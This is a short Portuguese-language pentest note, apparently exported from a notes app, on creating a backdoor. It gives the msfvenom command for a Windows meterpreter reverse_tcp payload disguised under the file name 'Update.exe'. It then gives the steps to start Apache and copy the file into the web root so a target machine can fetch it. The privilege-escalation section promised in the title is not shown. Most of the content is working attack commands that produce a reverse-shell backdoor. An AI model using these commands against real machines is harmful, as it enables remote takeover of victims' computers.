 Payload simples com o msfvenom e Priv Esc
Properties
tags
Pentest × WEB ×
+ Add property
Criando o backdoor
Primeiro, criaremos um payload com a função reverse_tcp. Portanto, abra seu terminal e execute o
seguinte comando:
Shell
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.2.4 lport=1234 -o Update.exe
IP = sua máquina
A porta pode ser qualquer uma. Deve ser usada a mesma posteriormente
Agora você encontrará o arquivo .exe criado no diretório do Linux
Colocando o backdoor na máquina alvo
Vamos hospedar o backdoor em um servidor simples. Primeiro startando servidor:
PowerShell
service apache2 start
Copia-lo para uma pasta do servidor
Shell
cp Update.exe /var/www/html #diretório do apache